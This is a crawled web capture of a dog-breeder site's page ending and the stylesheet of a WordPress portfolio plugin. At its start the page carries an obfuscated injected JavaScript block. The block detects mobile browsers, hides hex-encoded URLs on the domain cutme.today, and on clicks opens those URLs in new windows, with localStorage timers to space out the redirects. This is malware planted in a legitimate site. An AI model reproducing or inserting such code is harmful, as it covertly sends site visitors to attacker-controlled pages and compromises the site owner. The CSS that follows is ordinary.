_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x50\x4f\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x55\x4f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                        </div>
                
                                        
                    </article>
                
                </div><!-- /main -->

            </div>
        	
		</section><!-- /content -->

        <footer>
            <p class="copyright">Copyright &copy; 2014 Qwandoya Rhodesian Ridgebacks  -  All Rights Reserved. | <a href="http://www.innervision.cz">InnerVision.cz</a></p>
		</footer><!-- /footer -->
	</div><!-- /wrapper -->	

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.qwandoya.com/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css
body_size: 51402
content:
/* -------------------------------------------------------------------------------- /

	Plugin Name: Go – Responsive Portfolio for WP
	Author: Granth
	Version: 1.4.0

	+----------------------------------------------------+
		TABLE OF CONTENTS
	+----------------------------------------------------+

    [1] SETUP
    [2] LAYOUT
    [3] FILTER
    [4] PAGINATION
    [5] SLIDER	
    [6] HEADER, MEDIA, OVERLAY
    [7] POST CONTENT
    [8] ISOTOPE PLUGIN
    [9] MAGNIFIC POPUP
	[10] MEDIA QUERIES
	[11] CUSTOM - PORTFOLIO

/ -------------------------------------------------------------------------------- */

/* -------------------------------------------------------------------------------- /
	[1]	SETUP - General settings, clearfix, common classes
/ -------------------------------------------------------------------------------- */

	/* Clearfix */
	.gw-gopf-clearfix:after {
		content:".";
		display:block;
		height:0;
		clear:both;
		visibility:hidden;
	}
	.gw-gopf-clearfix { display:inline-block; } /* Hide from IE Mac \*/
	.gw-gopf-clearfix { display:block; } /* End hide from IE Mac */
	.gw-gopf-clearfix:after {
		content:".";
		display:block;
		height:0;
		clear:both;
		visibility:hidden;
	}	
		
	/* In slider mode */
	.gw-gopf .caroufredsel_wrapper {
		margin:0 !important; 
		overflow:visible !important;
	}		

	/* Reset and set image */
	.gw-gopf img {
		border:none !important;
		-moz-border-radius:0 !important;
		-webkit-border-radius:0 !important;
		border-radius:0 !important;				
		-moz-box-shadow:none !important;
		-o-box-shadow:none !important;
		-webkit-box-shadow:none !important;
		box-shadow:none !important;
		display:inline-block !important;
		height:auto !important;
		max-width:100% !important;		
		margin:0 !important;
		padding:0 !important;
		-moz-transition:none;
		-ms-transition:none;
		-o-transition:none;
		-webkit-transition:none;
		transition:none;
		vertical-align:middle;
        -ms-interpolation-mode:bicubic;
	}
	.gw-gopf iframe { width:100%; }
	.gw-gopf-post-media-wrap iframe { 
		height:100% !important;
		position:absolute;
	}
	
	/* OTHER */

	/* disable dotted outlines */
	:focus { outline:none !important; }
	::-moz-focus-inner { border:none !important; }
	a { outline:none !important;}
	
	/* remove tap highlight */
	.gw-gopf * { -webkit-tap-highlight-color: rgba(0,0,0,0); }
	
	.gw-gopf-disable-trans {
		-moz-transition:none !important;
		-ms-transition:none !important;
		-o-transition:none !important;
		-webkit-transition:none !important;
		transition:none !important;	
	}

/* -------------------------------------------------------------------------------- /
	[2]	LAYOUT - Columns
/ -------------------------------------------------------------------------------- */

	.gw-gopf-slider-type .gw-gopf-col-wrap{ display:none; }
	.gw-gopf-slider-type .gw-gopf-col-wrap:first-child { display:block; visibility: hidden; }	
	
	/* Wrappers */
	.gw-gopf-posts-wrap { 
		position:relative;
		width:100%;
	}
	.gw-gopf-slider-type .gw-gopf-posts-wrap { 
		margin:-20px 0px;	
		padding:20px 0px;
	}	
	.gw-gopf-posts-wrap-inner { position:relative; }
	.gw-gopf-posts { 
		margin-right:-10px;
		width:100% !important;	
	}	
	.gw-gopf-post-col{ position:relative; }

	/* Default colum widths */
	.gw-gopf-col-wrap {
		float:left;
		letter-spacing:0;
		position:relative;		
	}
	.gw-gopf-1col .gw-gopf-col-wrap { width:100%; }
	.gw-gopf-2cols .gw-gopf-col-wrap { width:50%; }
	.gw-gopf-3cols .gw-gopf-col-wrap { width:33.33%; }
	.gw-gopf-4cols .gw-gopf-col-wrap { width:25%; }
	.gw-gopf-5cols .gw-gopf-col-wrap { width:20%; }
	.gw-gopf-6cols .gw-gopf-col-wrap { width:16.66%; }
	.gw-gopf-7cols .gw-gopf-col-wrap { width:14.2857%; }
	.gw-gopf-8cols .gw-gopf-col-wrap { width:12.50%; }
	.gw-gopf-9cols .gw-gopf-col-wrap { width:11.11%; }
	.gw-gopf-10cols .gw-gopf-col-wrap { width:10%; }	

/* -------------------------------------------------------------------------------- /
	[3]	FILTER - Portfolio filter categories
/ -------------------------------------------------------------------------------- */	

	.gw-gopf-filter { 
		position:relative;
		z-index:1;
	}
	.gw-gopf-cats {
		list-style:none;
		display:block;		
		margin:-10px 0 0;
		padding:0;
		position:relative;
	}
	.gw-gopf-cats > span {
		background:none;
		display:inline-block;	
		margin:10px 0 0;
		padding:0;
	}
	
	.gw-gopf-cats > span.gw-gopf-hidden { display:none; }	
	
	/* Centered filter */
	.gw-gopf-cats-centered .gw-gopf-cats { text-align:center; }
	
	/* Right aligned filter */
	.gw-gopf-cats-right .gw-gopf-cats { text-align:right; }
	
/* -------------------------------------------------------------------------------- /
	[4]	PAGINATION - Portfolio pagination
/ -------------------------------------------------------------------------------- */	

	.gw-gopf-pagination-wrapper { 
		position:relative;
		z-index:1;
	}
	.gw-gopf-pagination {
		list-style:none;
		display:block;		
		margin:-10px 0 0 !important;
		padding:0;
		position:relative;
	}
	.gw-gopf-pagination > span,
	.gw-gopf-pagination > a {
		background:none;
		display:inline-block;	
		margin:10px 0 0;
		padding:0;
	}
	
	/* Centered pagination */
	.gw-gopf-pagination-centered .gw-gopf-pagination { text-align:center; }
	
	/* Right aligned pagination */
	.gw-gopf-pagination-right .gw-gopf-pagination { text-align:right; }	


/* -------------------------------------------------------------------------------- /
	[5]	SLIDER - Slider arrows
/ -------------------------------------------------------------------------------- */	

	.gw-gopf-slider-controls-wrap {
		margin:0;
		padding:0;
		position:relative;
		width:100%;
		z-index:1;		
	}
	.gw-gopf-slider-controls > div {
		background:none;
		float:left;		
		margin:0;
		padding:0;
		text-align:center;
		cursor:hand;
	}
	.gw-gopf-slider-controls > div:first-child { margin-left:0 !important; }	
	
	/* Centered filter */
	.gw-gopf-slider-controls-centered .gw-gopf-slider-controls {
		float:left;
		left:50%;	
		position:relative;
	}
	.gw-gopf-slider-controls-centered .gw-gopf-slider-controls > div {
		float:left;
		position:relative;	
		right:50%;
	}
	
	/* Right aligned filter */
	.gw-gopf-slider-controls-right .gw-gopf-slider-controls { float:right; }

/* -------------------------------------------------------------------------------- /
	[6]	HEADER, MEDIA, OVERLAY
/ -------------------------------------------------------------------------------- */

	.gw-gopf-post-header { 
		position:relative !important;
		width:100%;
	}
	.gw-gopf-post-media-wrap {
		height:0;
		background-position:50% 50%;
		overflow:hidden;		
		position:relative;
		z-index:1;
	}
	.gw-gopf-post-media-wrap.gw-gopf-landscape {
		-moz-background-size:auto 100.8%;
		-o-background-size:auto 100.8%;
		-webkit-background-size:auto 100.8%;
		background-size:auto 100.8%;
	}
	.gw-gopf-post-media-wrap.gw-gopf-portrait {
		-moz-background-size:100.8% auto;
		-o-background-size:100.8% auto;
		-webkit-background-size:100.8% auto;
		background-size:100.8% auto;
	}
	.gw-gopf-post-media-wrap a {
		border:none !important;
		display:block;
		position:relative;
	}

	/* Reset and set image */
	.gw-gopf-post-media-wrap img.gw-gopf-fallback-img {
		display:none !important;
		position:absolute !important;
		width:100% !important;
	}
	
	.gw-gopf-ie .gw-gopf-post-media-wrap img.gw-gopf-fallback-img { display:block !important; }
	.gw-gopf-ie .gw-gopf-post-media-wrap { background:none !important; }
	
	/* Image orientations */
	.gw-gopf-post-media-wrap img.gw-gopf-landscape {
		max-height:100.4% !important;
		max-width:none !important;
		height:100.4% !important;
		width:auto !important;		
	}
	
	/* Image orientations */	
	.gw-gopf-post-media-wrap img.gw-gopf-portrait {
		max-height:none !important;
		max-width:100.4% !important;		
	}
	
	/* Overlay */
	.gw-gopf-post-overlay, 
	.gw-gopf-post-overlay-bg {
		background:transparent;
		display:none;
		height:100%;
		filter:alpha(opacity=0); /* IE 5-7 */
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
		-khtml-opacity:0; /* Safari 1.x */
		-moz-opacity:0; /* Netscape */
		opacity:0;		
		overflow:hidden;
		-moz-transition:opacity 0.1s ease-in-out, height 0.1s 0.1s ease-in-out, top 0.1s 0.1s ease-in-out, bottom 0.1s 0.1s ease-in-out;
		-ms-transition:opacity 0.1s ease-in-out, height 0.1s 0.1s ease-in-out, top 0.1s 0.1s ease-in-out, bottom 0.1s 0.1s ease-in-out;
		-o-transition:opacity 0.1s ease-in-out, height 0.1s 0.1s ease-in-out, top 0.1s 0.1s ease-in-out, bottom 0.1s 0.1s ease-in-out;
		-webkit-transition:opacity 0.1s ease-in-out, height 0.1s 0.1s ease-in-out, top 0.1s 0.1s ease-in-out, bottom 0.1s 0.1s ease-in-out;
		transition:opacity 0.1s ease-in-out, height 0.1s 0.1s ease-in-out, top 0.1s 0.1s ease-in-out, bottom 0.1s 0.1s ease-in-out;
		position:absolute;
		text-align:center;
		width:100%;
		z-index:3;		
	}
	.gw-gopf-has-overlay .gw-gopf-post-overlay, 
	.gw-gopf-touch .gw-gopf-has-overlay .gw-gopf-post-overlay-hover:hover .gw-gopf-post-overlay,
	.gw-gopf-touch .gw-gopf-has-overlay .gw-gopf-post-header:hover .gw-gopf-post-overlay { display:block; }
	
	.gw-gopf-post-overlay-bg {
		display:block;
		content:'';
		left:0;		 
		filter:alpha(opacity=0); /* IE 5-7 */
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
		-khtml-opacity:0; /* Safari 1.x */
		-moz-opacity:0; /* Netscape */
		opacity:0;
		top:0;
		z-index:-1;		
	 }
	.gw-gopf-post-overlay-hover:hover .gw-gopf-post-overlay,
	.gw-gopf-post-header:hover .gw-gopf-post-overlay,
	.gw-gopf-touch .gw-gopf-current.gw-gopf-post .gw-gopf-post-overlay { 
		filter:alpha(opacity=100); /* IE 5-7 */
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; /* IE 8 */
		-khtml-opacity:1; /* Safari 1.x */
		-moz-opacity:1; /* Netscape */
		opacity:1;
		-moz-transition:opacity 0.3s ease-in-out, height 0.3s ease-in-out, top 0.3s ease-in-out, bottom 0.3s ease-in-out;
		-ms-transition:opacity 0.3s ease-in-out, height 0.3s ease-in-out, top 0.3s ease-in-out, bottom 0.3s ease-in-out;
		-o-transition:opacity 0.3s ease-in-out, height 0.3s ease-in-out, top 0.3s ease-in-out, bottom 0.3s ease-in-out;
		-webkit-transition:opacity 0.3s ease-in-out, height 0.3s ease-in-out, top 0.3s ease-in-out, bottom 0.3s ease-in-out;
		transition:opacity 0.3s ease-in-out, height 0.3s ease-in-out, top 0.3s ease-in-out, bottom 0.3s ease-in-out;
	}
	.gw-gopf-post-overlay:before {
		  content:'';
		  display:inline-block;
		  height:100%;
		  vertical-align:middle;
		  margin-right: -0.25em; /* Adjusts for spacing */
	}
	
	/* Overlay inner */
	.gw-gopf-post-overlay-inner,
	.gw-gopf-touch .gw-gopf-post-overlay-hover:hover .gw-gopf-post-overlay-inner, 
	.gw-gopf-touch .gw-gopf-post-header:hover .gw-gopf-post-overlay-inner {
		display:inline-block;
		left:1px;
		padding-top:20px;		
		position:relative;
		text-align:center;
		top:-40px;		
		-moz-transition:opacity 0s 0.1s ease-in-out, top 0s 0.1s ease-in-out, padding 0s 0.1s ease-in-out;
		-ms-transition:opacity 0s 0.1s ease-in-out, top 0s 0.1s ease-in-out, padding 0s 0.1s ease-in-out;
		-o-transition:opacity 0s 0.1s ease-in-out, top 0s 0.1s ease-in-out, padding 0s 0.1s ease-in-out;
		-webkit-transition:opacity 0s 0.1s ease-in-out, top 0s 0.1s ease-in-out, padding 0s 0.1s ease-in-out;
		transition:opacity 0s 0.1s ease-in-out, top 0s 0.1s ease-in-out, padding 0s 0.1s ease-in-out;
		vertical-align:middle;
		visibility:hidden;
	}
			
	.gw-gopf-post-overlay-hover:hover .gw-gopf-post-overlay-inner, 
	.gw-gopf-post-header:hover .gw-gopf-post-overlay-inner,
	.gw-gopf-touch .gw-gopf-current.gw-gopf-post .gw-gopf-post-overlay-inner { 
		padding-top:0;
		top:-5px;		
		-moz-transition:opacity 0.3s ease-in-out, top 0.15s ease-in-out, padding 0.15s 0.1s ease-in-out;
		-ms-transition:opacity 0.3s ease-in-out, top 0.15s ease-in-out, padding 0.15s 0.1s ease-in-out;
		-o-transition:opacity 0.3s ease-in-out, top 0.15s ease-in-out, padding 0.15s 0.1s ease-in-out;
		-webkit-transition:opacity 0.3s ease-in-out, top 0.15s ease-in-out, padding 0.15s 0.1s ease-in-out;
		transition:opacity 0.3s ease-in-out, top 0.15s ease-in-out, padding 0.15s 0.1s ease-in-out;
		visibility:visible;
	}
	.gw-gopf-post-overlay-btn, 
	.gw-gopf-post-overlay-circle {
		margin-top:10px;
	}	
	.gw-gopf-circle { vertical-align:top; }
	.gw-gopf-circle img { vertical-align:0; }


/* -------------------------------------------------------------------------------- /
	[7]	POST CONTENT
/ -------------------------------------------------------------------------------- */

	.gw-gopf-post {
		position:relative;
	}
	.gw-gopf-post-content-wrap { 
		overflow:hidden;
		position:relative;
		z-index:1;
	}
	.gw-gopf-post-content-wrap:before { 
		content:'';
		display:block;
		height:100%;
		left:0;
		position:absolute;
		top:0;		
		width:100%;
		z-index:-1;
	}
	
	.gw-gopf-post-content {
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		overflow:hidden;
		text-align:left; 	
	}

	.gw-gopf-post-content a,
	.gw-gopf-post-content a:hover { text-decoration:none; }
	.gw-gopf-post-content h2, 
	.gw-gopf-post-content h2 a {
		margin:0 0 3px 0 !important;
		padding:0;
	}

/* -------------------------------------------------------------------------------- /
	[8] ISOTOPE PLUGIN
/ -------------------------------------------------------------------------------- */
	
	.gw-gopf-isotope { overflow:visible !important; }
	.gw-gopf-isotope-item { z-index:2; }
	.gw-gopf-isotope-item:hover { z-index:3; }
	.gw-gopf-isotope-hidden.gw-gopf-isotope-item {
		pointer-events:none;
		z-index:1;
	}
	.gw-gopf-isotope-ready .gw-gopf-isotope,
	.gw-gopf-isotope-new-added .gw-gopf-isotope {
		-webkit-transition-duration:0.8s;
		-moz-transition-duration:0.8s;
		-ms-transition-duration:0.8s;
		-o-transition-duration:0.8s;
		transition-duration:0.8s;
		-webkit-transition-property:height, width;
		-moz-transition-property:height, width;
		-ms-transition-property:height, width;
		-o-transition-property:height, width;
		transition-property:height, width;

	}
	.gw-gopf-isotope-ready .gw-gopf-isotope .gw-gopf-isotope-item {
		-webkit-transition:-webkit-transform 0.8s, opacity 0.8s, z-index 0s 0.1s;
		-moz-transition:-moz-transform 0.8s, opacity 0.8s, z-index 0s 0.1s;
		-ms-transition:-ms-transform 0.8s, opacity 0.8s, z-index 0s 0.1s;
		-o-transition:-o-transform 0.8s, opacity 0.8s, z-index 0s 0.1s;
		transition:transform 0.8s, opacity 0.8s, z-index 0s 0.1s;	
	}
	.gw-gopf-isotope-ready .gw-gopf-isotope .gw-gopf-isotope-item:hover {
		-webkit-transition:-webkit-transform 0.8s, opacity 0.8s, z-index 0s 0s;
		-moz-transition:-moz-transform 0.8s, opacity 0.8s, z-index 0s 0s;
		-ms-transition:-ms-transform 0.8s, opacity 0.8s, z-index 0s 0s;
		-o-transition:-o-transform 0.8s, opacity 0.8s, z-index 0s 0s;
		transition:transform 0.8s, opacity 0.8s, z-index 0s 0s;
	}	

/* -------------------------------------------------------------------------------- /
	[9] MAGNIFIC POPUP
/ -------------------------------------------------------------------------------- */

 	.gw-gopf-mfp-close {
 		background:url(../images/icon_close.png) 0 0 no-repeat;
		cursor:pointer;		
 		height:18px;
		filter:alpha(opacity=65); /* IE 5-7 */
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; /* IE 8 */
		-khtml-opacity:0.65; /* Safari 1.x */
		-moz-opacity:0.65; /* Netscape */
		opacity:0.65;
		position:absolute;		
		right:0;
		top:6px;
        -moz-transition:all 0.1s ease-in-out;
		-ms-transition:all 0.1s ease-in-out;
        -o-transition:all 0.1s ease-in-out;
        -webkit-transition:all 0.1s ease-in-out;		
        transition:all 0.1s ease-in-out;		
		width:18px;
 	}

	@media
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (   min--moz-device-pixel-ratio: 2),
	only screen and (     -o-min-device-pixel-ratio: 2/1),
	only screen and (        min-device-pixel-ratio: 2),
	only screen and (                min-resolution: 192dpi),
	only screen and (                min-resolution: 2dppx) { 	  
		.gw-gopf-mfp-close {
			background:url(../images/icon_close@2x.png) 0 0 no-repeat;
			background-size:18px auto;
		}
	}	
	
 	.gw-gopf-mfp-close:hover { 
		filter:alpha(opacity=100); /* IE 5-7 */
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; /* IE 8 */
		-khtml-opacity:1; /* Safari 1.x */
		-moz-opacity:1; /* Netscape */
		opacity:1;
	}
		
	.gw-gopf-mfp-title.mfp-title {
		color:#bababa;
		font-size:16px;
		height:auto;
		line-height:20px;
	}
	.gw-gopf-mfp-counter.mfp-counter {
		color:#bababa;
	}
	
	.gw-gopf-mfp-arrow.mfp-arrow {
		cursor:pointer !important;
		filter:alpha(opacity=65) !important; /* IE 5-7 */
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)" !important; /* IE 8 */
		-khtml-opacity:0.65 !important; /* Safari 1.x */
		-moz-opacity:0.65 !important; /* Netscape */
		opacity:0.65 !important;
		 -webkit-transform:none !important;
	    transform:none !important;		
	    z-index:1048;			
	}
	.gw-gopf-mfp-arrow.mfp-arrow:hover {
		filter:alpha(opacity=100) !important; /* IE 5-7 */
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)" !important; /* IE 8 */
		-khtml-opacity:1 !important; /* Safari 1.x */
		-moz-opacity:1 !important; /* Netscape */
		opacity:1 !important;
	}
	
	.gw-gopf-mfp-arrow.mfp-arrow:before, 
	.gw-gopf-mfp-arrow.mfp-arrow:after { border:none !important; }

	.gw-gopf-mfp-arrow.mfp-arrow-left {
		background:url(../images/icon_lb_prev.png) 50% 50% no-repeat !important;
	}
	
	.gw-gopf-mfp-arrow.mfp-arrow-right {
		background:url(../images/icon_lb_next.png) 50% 50% no-repeat !important;
	}	
	
	@media
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (   min--moz-device-pixel-ratio: 2),
	only screen and (     -o-min-device-pixel-ratio: 2/1),
	only screen and (        min-device-pixel-ratio: 2),
	only screen and (                min-resolution: 192dpi),
	only screen and (                min-resolution: 2dppx) { 	  
		.gw-gopf-mfp-arrow.mfp-arrow-left {
			background:url(../images/icon_lb_prev@2x.png) 50% 50% no-repeat !important;
			background-size:34px auto !important;
		}
		
		.gw-gopf-mfp-arrow.mfp-arrow-right {
			background:url(../images/icon_lb_next@2x.png) 50% 50% no-repeat !important;
			background-size:34px auto !important;
		}
	}		
	
 	.mfp-iframe-holder .gw-gopf-mfp-close { top:-34px !important; }
	
	 /**
	  * Fade-move animation for second dialog
	  */
      
      /* at start */
      .my-mfp-slide-bottom .mfp-figure {
        opacity: 0;
        -webkit-transition: all 0.2s ease-out;
        -moz-transition: all 0.2s ease-out;
        -o-transition: all 0.2s ease-out;
        transition: all 0.2s ease-out;
        -webkit-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
        -moz-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
        -ms-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
        -o-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
        transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );

      }
      
      /* animate in */
      .my-mfp-slide-bottom.mfp-ready .mfp-figure {
        opacity: 1;
        -webkit-transform: translateY(0) perspective( 600px ) rotateX( 0 ); 
        -moz-transform: translateY(0) perspective( 600px ) rotateX( 0 ); 
        -ms-transform: translateY(0) perspective( 600px ) rotateX( 0 ); 
        -o-transform: translateY(0) perspective( 600px ) rotateX( 0 ); 
        transform: translateY(0) perspective( 600px ) rotateX( 0 ); 
      }

      /* animate out */
      .my-mfp-slide-bottom.mfp-removing .mfp-figure {
        opacity: 0;
        -webkit-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg ); 
        -moz-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg ); 
        -ms-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg ); 
        -o-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg ); 
        transform: translateY(-10px) perspective( 600px ) rotateX( 10deg ); 
      }

      /* Dark overlay, start state */
      .my-mfp-slide-bottom.mfp-bg {
        opacity: 0;
        -webkit-transition: opacity 0.3s ease-out; 
        -moz-transition: opacity 0.3s ease-out; 
        -o-transition: opacity 0.3s ease-out; 
        transition: opacity 0.3s ease-out;
      }
      /* animate in */
      .my-mfp-slide-bottom.mfp-ready.mfp-bg {
        opacity: 0.8;
      }
      /* animate out */
      .my-mfp-slide-bottom.mfp-removing.mfp-bg {
        opacity: 0;
      }

/* -------------------------------------------------------------------------------- /
	[10]	MEDIA QUERIES
/ -------------------------------------------------------------------------------- */

  
/* -------------------------------------------------------------------------------- /
	[10.1] TABLET (LANDSCAPE)
/ -------------------------------------------------------------------------------- */

	@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
